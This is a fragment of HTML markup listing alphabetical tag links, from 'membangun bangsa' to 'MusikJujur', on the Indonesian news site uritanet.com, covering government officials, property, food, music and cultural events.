					<span><a href="https://uritanet.com/tag/membangun-bangsa/">membangun bangsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membersihkan-sampah-serentak-bersama-polri/">Membersihkan Sampah Serentak Bersama Polri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membersihkan-sampah-sampah/">membersihkan sampah-sampah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membonsai-demokrasi/">membonsai demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/membuang-sampah/">membuang sampah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memicu-kebakaran/">memicu kebakaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memorandum-of-understanding/">Memorandum of Understanding</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memory/">Memory</a></span>           
					    
					<span><a href="https://uritanet.com/tag/memuliakan-agama/">memuliakan agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menaker-yassierli-tinjau-stasiun-pasar-senen/">Menaker Yassierli Tinjau Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menang-besar/">menang besar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menbud-apresiasi-teater-imam-al-bukhari-dan-sukarno-sebagai-simbol-kolaborasi-indonesia-uzbekistan/">Menbud Apresiasi Teater “Imam Al-Bukhari dan Sukarno” sebagai Simbol Kolaborasi Indonesia-Uzbekistan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menbud-perkuat-peran-indonesia-di-panggung-dunia/">Menbud Perkuat Peran Indonesia di Panggung Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendag-zulkifli-hasan-bentuk-satgas-pengawasan-barang-impor-ilegal-untuk-jaga-industri-dalam-negeri/">Mendag Zulkifli Hasan Bentuk Satgas Pengawasan Barang Impor Ilegal untuk Jaga Industri Dalam Negeri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendag-zulkifli-hasan-hadiri-pembagian-daging-kurban-kepada-masyarakat/">Mendag Zulkifli Hasan Hadiri Pembagian Daging Kurban kepada Masyarakat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendambakan-demokrasi/">mendambakan demokrasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-inovasi-dan-kolaborasi-untuk-industri-berkelanjutan-di-indonesia/">Mendorong Inovasi dan Kolaborasi untuk Industri Berkelanjutan di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-keberlanjutan-industri-indonesia/">Mendorong Keberlanjutan Industri Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mendorong-talenta-muda-indonesia/">Mendorong Talenta Muda Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menebar-kebaikan/">Menebar Kebaikan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menelusuri-jejak-manusia-purba-di-sangiran/">Menelusuri Jejak Manusia Purba di Sangiran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengantar-rasa/">Mengantar Rasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengatur-kota-strategi-yogyakarta-menjawab-tantangan-kota-modern/">Mengatur Kota: Strategi Yogyakarta Menjawab Tantangan Kota Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghadapi-kehilangan-diluar-masih-hujan/">Menghadapi Kehilangan: Diluar Masih Hujan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghadirkan-keadilan/">menghadirkan keadilan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menghidupkanmitosjawa/">MenghidupkanMitosJawa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mengutamakan-perjalanan-kereta-api/">Mengutamakan Perjalanan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menhan/">MENHAN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menhan-prabowo-subianto/">Menhan Prabowo Subianto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meningkat/">Meningkat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menista-agama/">Menista Agama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-kebersihan/">menjaga kebersihan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-masa-depan-anak/">Menjaga Masa Depan Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menjaga-warisan/">Menjaga Warisan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkes-ri/">Menkes RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkes-ri-budi-gunadi-sadikin/">Menkes RI Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-ahy-dan-wamen-bumn-tinjau-stasiun-pasar-senen/">Menko AHY dan Wamen BUMN Tinjau Stasiun Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-perekonomian/">Menko Perekonomian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-meresmikan-pendirian-masjid-sunan-kalijogo-grobogan/">Menko PMK Meresmikan Pendirian Masjid Sunan Kalijogo Grobogan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-luncurkan-buku-jejak-bakti-untuk-negeri/">Menko PMK Muhadjir Effendy Luncurkan Buku 'Jejak Bakti Untuk Negeri'</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-tinjau-langsung-pelaksanaan-pin-polio-2024-di-kota-sorong/">Menko PMK Muhadjir Effendy Tinjau Langsung Pelaksanaan PIN Polio 2024 di Kota Sorong</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-effendy-pengelolaan-sumber-daya-air-harus-bijaksana-untuk-hindari-bencana/">Menko PMK Muhadjir Effendy: Pengelolaan Sumber Daya Air Harus Bijaksana untuk Hindari Bencana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-muhadjir-pemerintah-berupaya-jaga-kelas-menengah-agar-tak-terperosok-ke-kemiskinan/">Menko PMK Muhadjir: Pemerintah Berupaya Jaga Kelas Menengah Agar Tak Terperosok ke Kemiskinan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-resmikan-pembukaan-kembali-museum-nasional-indonesia/">Menko PMK Resmikan Pembukaan Kembali Museum Nasional Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tekankan-pentingnya-pembangunan-sdm-untuk-dukung-ikn-melalui-pencegahan-stunting/">Menko PMK Tekankan Pentingnya Pembangunan SDM untuk Dukung IKN Melalui Pencegahan Stunting</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tekankan-pentingnya-pencegahan-bencana-dalam-kebijakan-daerah/">Menko PMK Tekankan Pentingnya Pencegahan Bencana dalam Kebijakan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-tinjau-kesiapan-arena-pon-sumut/">Menko PMK Tinjau Kesiapan Arena PON Sumut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menko-pmk-pemerintah-masih-cari-ide-untuk-wacana-pembatasan-medsos-anak/">Menko PMK: Pemerintah Masih Cari Ide untuk Wacana Pembatasan Medsos Anak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menkopolhukam/">Menkopolhukam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menola/">Menola</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menolak/">menolak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menopang-kemandirian-pangan/">menopang kemandirian pangan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menparekraf/">Menparekraf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menparekraf-dan-menteri-pppa-tinjau-stasiun-gambir-dan-pasar-senen/">Menparekraf dan Menteri PPPA Tinjau Stasiun Gambir dan Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-dito-apresiasi-para-insan-olahraga-berprestasi-di-tahun-2024/">Menpora Dito Apresiasi Para Insan Olahraga Berprestasi di Tahun 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-luncurkan-aplikasi-tes-kebugaran-pelajar-nusantara-dorong-siswa-lebih-aktif-berolahraga-menuju-generasi-emas-2045/">Menpora Luncurkan Aplikasi Tes Kebugaran Pelajar Nusantara: Dorong Siswa Lebih Aktif Berolahraga Menuju Generasi Emas 2045</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menpora-ri-zainuddin-amali/">Menpora RI Zainuddin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-bidang-produktifitas/">Menteri Bidang Produktifitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-bumn/">Menteri BUMN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-investasi-republik-indonesia/">Menteri Investasi Republik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-ajak-arkeolog-dukung-cagar-budaya-sebagai-sumbangan-peradaban-dunia/">Menteri Kebudayaan Ajak Arkeolog Dukung Cagar Budaya sebagai Sumbangan Peradaban Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-angkat-hasjim-djojohadikusumo-sebagai-ketua-dewan-penyantun-museum-dan-cagar-budaya/">Menteri Kebudayaan Angkat Hasjim Djojohadikusumo Sebagai Ketua Dewan Penyantun Museum dan Cagar Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-apresiasi-peran-aceh-sebagai-penjaga-nilai-peradaban-islam-nusantara/">Menteri Kebudayaan Apresiasi Peran Aceh sebagai Penjaga Nilai Peradaban Islam Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-lantik-74-pejabat/">Menteri Kebudayaan Fadli Zon Lantik 74 Pejabat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-daerah-ujung-tombak-pemajuan-kebudayaan/">Menteri Kebudayaan Fadli Zon: Daerah Ujung Tombak Pemajuan Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-fadli-zon-hari-musik-nasional/">Menteri Kebudayaan Fadli Zon: Hari Musik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-lantik-pejabat-baru/">Menteri Kebudayaan Lantik Pejabat Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-resmikan-monumen-keris-aria-wiraraja/">Menteri Kebudayaan Resmikan Monumen Keris Aria Wiraraja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kebudayaan-tegaskan-pentingnya-literasi-dalam-memahami-perjuangan-palestina-di-konferensi-nasional-dan-peluncuran-buku-taufan-al-aqsa/">Menteri Kebudayaan Tegaskan Pentingnya Literasi dalam Memahami Perjuangan Palestina di Konferensi Nasional dan Peluncuran Buku Taufan Al-Aqsa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan/">Menteri Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan-ri-budi-gunadi-sadikin/">Menteri Kesehatan RI Budi Gunadi Sadikin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-kesehatan-terawan/">Menteri Kesehatan Terawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koordinator-bidang-kemaritiman-dan-investasi/">Menteri Koordinator Bidang Kemaritiman dan Investasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koordinator-politik-hukum-dan-keamanan/">Menteri Koordinator Politik Hukum dan Keamanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-koperasi-dan-ukm/">Menteri Koperasi dan UKM</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-lingkungan-hidup-dan-kehutanan/">Menteri Lingkungan Hidup dan Kehutanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pariwisata-dan-ekonomi-kreatif/">Menteri Pariwisata dan Ekonomi Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pemuda-dan-olahraga-menpora/">Menteri Pemuda dan Olahraga (Menpora)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pemuda-dan-olahraga-menpora-zainudin-amali/">Menteri Pemuda dan Olahraga (Menpora) Zainudin Amali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-perindustrian/">Menteri Perindustrian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertahanan/">Menteri Pertahanan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertanian/">Menteri Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menteri-pertanian-syahrul-yasin-limpo/">Menteri Pertanian Syahrul Yasin Limpo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menu-baru/">menu baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menu-indonesia-banget/">menu Indonesia banget</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menumbuhkan-hijau-kai-daop-1-jakarta-bangun-budaya-peduli-lingkungan-di-tengah-padatnya-operasi/">Menumbuhkan Hijau: KAI Daop 1 Jakarta Bangun Budaya Peduli Lingkungan di Tengah Padatnya Operasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menurunkan-berat-badan/">Menurunkan Berat Badan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyambung-nada-jne-temani-semarak-pestapora-2025/">Menyambung Nada : JNE Temani Semarak Pestapora 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyapa-garda-terdepan-cara-kai-daop-6-bangun-budaya-keselamatan-yang-humanis/">Menyapa Garda Terdepan: Cara KAI Daop 6 Bangun Budaya Keselamatan yang Humanis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyelamatkan-jiwa/">Menyelamatkan Jiwa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/menyusuri-rel/">Menyusuri Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merahputihberkibar/">MerahPutihBerkibar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merajalela/">merajalela</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merawat-rel/">Merawat Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercedes-benz-dukung-perayaan-kemerdekaan-ri-ke-79-dengan-kendaraan-listrik-di-ibu-kota-nusantara/">Mercedes-Benz Dukung Perayaan Kemerdekaan RI ke-79 dengan Kendaraan Listrik di Ibu Kota Nusantara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercedez-benz/">Mercedez Benz</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mercure-serpong-gelar-pasar-budaya-umkm-meriahkan-hut-ri-ke-80/">Mercure Serpong Gelar Pasar Budaya UMKM Meriahkan HUT RI ke- 80</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merdeka/">Merdeka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merdekasehat/">MerdekaSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meri-siap-ipo/">MERI Siap IPO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merries-skin-protection/">merries Skin Protection</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merry-riana-dan-tancorp-tunjukkan-komitmen-jangka-panjang-di-sektor-edukasi/">Merry Riana dan TanCorp Tunjukkan Komitmen Jangka Panjang di Sektor Edukasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/merry-riana-education-raih-excellence-performance-award/">Merry Riana Education Raih Excellence Performance Award</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mesin-politik-kim-plus-siap-menangkan-rido/">Mesin Politik KIM Plus Siap Menangkan RIDO</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meski-empat-ka-terlambat-akibat-luapan-air-di-semarang/">Meski Empat KA Terlambat Akibat Luapan Air di Semarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland/">Metland</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-blanjaproperti-2023/">Metland Blanjaproperti 2023</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-blanjaproperti-2025-hadirkan-inovasi-digital-dalam-pencarian-hunian/">Metland Blanjaproperti 2025 Hadirkan Inovasi Digital dalam Pencarian Hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-bukukan-pendapatan-rp2/">Metland Bukukan Pendapatan Rp2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cibitung/">Metland Cibitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cibitung-hadirkan-sekolah-al-azhar-bsd/">Metland Cibitung Hadirkan Sekolah Al-Azhar BSD</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cikarang/">Metland Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cileungsi/">Metland Cileungsi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cyber-city/">Metland Cyber City</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-cyber-puri/">Metland Cyber Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-dan-orpin-luncurkan-mira/">Metland dan Orpin Luncurkan MIRA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-gaspol-ekspansi/">Metland Gaspol Ekspansi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-hadirkan-mona-asisten-virtual-pintar-untuk-layanan-pelanggan-24-jam/">Metland Hadirkan MONA: Asisten Virtual Pintar untuk Layanan Pelanggan 24 Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-hotel/">Metland Hotel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-menteng/">Metland Menteng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-menteng-kian-hidup-dari-run-for-fun-5k-hingga-deretan-fasilitas-baru-untuk-gaya-hidup-sehat/">Metland Menteng Kian Hidup: Dari Run for Fun 5K hingga Deretan Fasilitas Baru untuk Gaya Hidup Sehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-menteng-luncurkan-white-rose-hunian-eksklusif-di-jakarta-timur/">Metland Menteng Luncurkan White Rose: Hunian Eksklusif di Jakarta Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-puri/">Metland Puri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-siap-songsong-2026-dengan-dorongan-sektor-hospitality-dan-deretan-proyek-baru/">Metland Siap Songsong 2026 dengan Dorongan Sektor Hospitality dan Deretan Proyek Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-tambun/">Metland Tambun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-cibubur/">Metland Transyogi Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-cibubur-jadi-primadona-hunian/">Metland Transyogi Cibubur Jadi Primadona Hunian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-transyogi-luncurkan-cluster-walden/">Metland Transyogi Luncurkan Cluster Walden</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metland-venya-ubud-hadirkan-ruang-refleksi-lewat-tulisan-di-uwrf-2025/">Metland Venya Ubud Hadirkan Ruang Refleksi Lewat Tulisan di UWRF 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-land/">Metropolitan Land</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-mall-bekasi/">Metropolitan Mall Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/metropolitan-mall-cibubur/">Metropolitan Mall Cibubur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meutya-viada-hafid/">Meutya Viada Hafid</a></span>           
					    
					<span><a href="https://uritanet.com/tag/meyakini-agama-sungguh-sungguh/">meyakini agama sungguh-sungguh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-hadirkan-675sr-r/">MForce Hadirkan 675SR-R</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-indonesia-gaspol-di-2025/">MForce Indonesia Gaspol di 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mforce-indonesia-tancap-gas-3-motor-baru-diuji-langsung-di-lintasan/">MForce Indonesia Tancap Gas! 3 Motor Baru Diuji Langsung di Lintasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/michael-christian/">Michael Christian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-ayam/">Mie Ayam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-kober/">Mie Kober</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-lemonilo/">Mie Lemonilo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-pedes/">Mie Pedes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mie-sedaap-gaet-gen-z-lewat-pengalaman-interaktif-dan-figur-inspiratif-di-come-see-mie-2025/">Mie Sedaap Gaet Gen Z Lewat Pengalaman Interaktif dan Figur Inspiratif di “Come See Mie 2025”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/militarydentistry/">MilitaryDentistry</a></span>           
					    
					<span><a href="https://uritanet.com/tag/millenia-city-kuatkan-posisi-sebagai-pusat-gaya-hidup-dan-komunitas-timur-jakarta/">Millenia City Kuatkan Posisi Sebagai Pusat Gaya Hidup dan Komunitas Timur Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minahasa/">Minahasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-album/">mini album</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-countryman/">MINI Countryman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mini-indonesia-luncurkan-generasi-terbaru-di-giias-2024/">MINI Indonesia Luncurkan Generasi Terbaru di GIIAS 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minialbumanak/">MiniAlbumAnak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/miniconcertnts/">MiniConcertNTS</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minta-kejelasan-proses-hukum-kasus-kericuhan-sidang/">Minta Kejelasan Proses Hukum Kasus Kericuhan Sidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-ocha/">minuman “Ocha”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-coklat/">minuman coklat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-kopi/">minuman Kopi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/minuman-kualitas-premium/">minuman kualitas premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mirwan-amir/">Mirwan Amir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/misa-rabu-abu-di-paroki-keluarga-kudus-pasar-minggu/">Misa Rabu Abu di Paroki Keluarga Kudus Pasar Minggu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mischa-chandrawinata/">Mischa Chandrawinata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mistis/">Mistis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mitra/">mitra</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mixing/">mixing</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobil/">Mobil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobil-kepresidenan-prabowo-subianto-garuda-limousine-buatan-pt-pindad/">Mobil Kepresidenan Prabowo Subianto: Garuda Limousine Buatan PT Pindad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobilitas-masyarakat-pulih/">Mobilitas Masyarakat Pulih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mobilitas-warga-tenjo-kini-lebih-aman-dan-lancar/">Mobilitas Warga Tenjo Kini Lebih Aman dan Lancar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mochamad-iriawan/">Mochamad Iriawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mocktail-coffee-series/">mocktail coffee series</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modeling/">Modeling</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modern/">modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modernheritage/">ModernHeritage</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modest-fashion-founders-fund/">Modest Fashion Founders Fund</a></span>           
					    
					<span><a href="https://uritanet.com/tag/modestfffund/">ModestFFFUND</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mohamad-feriadi-soeprapto-raih-penghargaan-indonesia-best-50-ceo-awards-2025/">Mohamad Feriadi Soeprapto Raih Penghargaan Indonesia Best 50 CEO Awards 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mokhamad-mahdum/">Mokhamad Mahdum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momen-hadirkan-batik-mega-mendung-di-new-york-fashion-week-perpaduan-tradisi-dan-gaya-modern/">Momen Hadirkan Batik Mega Mendung di New York Fashion Week: Perpaduan Tradisi dan Gaya Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momen-kualitas-liga-naik-level-di-asia/">Momen Kualitas Liga Naik Level di Asia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/momentum-bergerak-maju/">momentum bergerak maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monaco/">Monaco</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monas/">Monas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial/">MONDIAL</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-anniversary-2022/">MONDIAL Anniversary 2022</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-buka-ruang-baru-untuk-ekspresi-pria-modern-lewat-perhiasan-eksklusif/">MONDIAL Buka Ruang Baru untuk Ekspresi Pria Modern Lewat Perhiasan Eksklusif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-luncurkan-koleksi-precious-fire/">MONDIAL Luncurkan Koleksi Precious Fire</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mondial-rayakan-ulang-tahun-ke-46-dengan-perhiasan-bertema-budaya-dunia/">MONDIAL Rayakan Ulang Tahun ke-46 dengan Perhiasan Bertema Budaya Dunia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/monumen-nasional/">Monumen Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/morbidelli-masuk-pasar-adventure-bike-indonesia/">Morbidelli Masuk Pasar Adventure Bike Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mostea-cafe/">Mostea Cafe</a></span>           
					    
					<span><a href="https://uritanet.com/tag/moto-gp/">Moto GP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motogpmandalika2025/">MotoGPMandalika2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motorbmw/">MotorBMW</a></span>           
					    
					<span><a href="https://uritanet.com/tag/motorik/">motorik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mpok-alpa-tutup-usia/">Mpok Alpa Tutup Usia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mpr-ri/">MPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mprri/">MPRRI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mscaa/">MScAA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik/">mudik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik-lebaran/">mudik lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mudik-motor-gratis-2025-aman/">Mudik Motor Gratis 2025: Aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muhadjir-effendy-gelar-silaturahmi-idul-adha-1445-h-di-kemenko-pmk/">Muhadjir Effendy Gelar Silaturahmi Idul Adha 1445 H di Kemenko PMK</a></span>           
					    
					<span><a href="https://uritanet.com/tag/muhamad-ar/">Muhamad AR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mui-pusat/">MUI Pusat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mulai-hari-ini/">Mulai Hari Ini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/multi-partai/">multi partai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mulyadi-w/">Mulyadi W</a></span>           
					    
					<span><a href="https://uritanet.com/tag/municipalbond/">MunicipalBond</a></span>           
					    
					<span><a href="https://uritanet.com/tag/mural-alm-bapak-prapto/">Mural alm. Bapak Prapto</a></span>           
					    
					<span><a href="https://uritanet.com/tag/music-video-karena-kamu/">Music Video 'Karena Kamu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musical/">musical</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik/">Musik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik-dangdut/">Musik Dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musik-pop/">musik pop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikadalahjembatan/">MusikAdalahJembatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikadil/">MusikAdil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikanakindonesia/">MusikAnakIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikedukatif/">MusikEdukatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindie/">MusikIndie</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindonesia/">MusikIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikindonesiahidup/">MusikIndonesiaHidup</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikinspiratif/">MusikInspiratif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/musikjujur/">MusikJujur</a></span>           
					    
